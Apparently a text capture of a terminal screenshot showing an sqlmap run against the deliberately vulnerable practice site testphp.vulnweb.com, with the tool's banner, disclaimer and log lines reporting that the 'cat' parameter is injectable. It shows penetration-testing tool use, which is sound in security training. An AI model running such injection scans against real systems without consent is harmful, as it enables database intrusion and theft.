 1 / 1
Tilix: Default
1: Terminal
user ~ sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1"
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.2.4#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is i
llegal. It is the end user's responsibility to obey all applicable local, state and federal l
aws. Developers assume no liability and are not responsible for any misuse or damage caused b
y this program
[*] starting at 19:55:42
[19:55:42] [INFO] testing connection to the target URL
[19:55:42] [INFO] heuristics detected web page charset 'ascii'
[19:55:42] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[19:55:42] [INFO] testing if the target URL content is stable
[19:55:43] [INFO] target URL content is stable
[19:55:43] [INFO] testing if GET parameter 'cat' is dynamic
[19:55:43] [INFO] heuristics detected web page charset 'ISO-8859-2'
[19:55:43] [INFO] confirming that GET parameter 'cat' is dynamic
[19:55:43] [INFO] GET parameter 'cat' is dynamic
[19:55:43] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (
possible DBMS: 'MySQL')
[19:55:43] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to
cross-site scripting (XSS) attacks
[19:55:43] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for ot
her DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided leve
l (1) and risk (1) values? [Y/n]
[19:55:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:55:59] [WARNING] reflective value(s) found and filtering out
[19:55:59] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVIN
G clause' injectable (with --string="sem")
[19:55:59] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
 clause (BIGINT UNSIGNED)'
[19:55:59] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIG
NED)'
[19:55:59] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
 clause (EXP)'
[19:55:59] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[19:56:00] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP
BY clause (JSON_KEYS)'
[19:56:00] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)
'